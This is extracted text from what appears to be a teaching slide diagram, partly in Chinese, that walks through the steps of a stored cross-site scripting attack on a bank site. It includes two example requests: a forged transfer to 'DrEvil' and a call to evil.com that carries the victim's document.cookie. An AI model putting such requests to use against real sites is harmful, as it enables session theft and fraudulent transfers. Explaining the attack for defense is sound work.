 存储型XSS攻击
Attack & Defense
Server Victim
mybank.com
❷Request content
Cookie for
mybank.com
❸Receive page embedded malicious script
服务端存储用户
输入到数据库
❺完成攻击行为，包含合法的cookie
如:GET http://mybank.com/sendmoney?to=DrEvil&amt=100000
User victim
❶ inject
malicious script
❹运行注入的脚本
或者❻窃取有价值信息
如:GET http://evil.com/steal/foo.gif?document.cookie
Attacker Server
attacker.com
110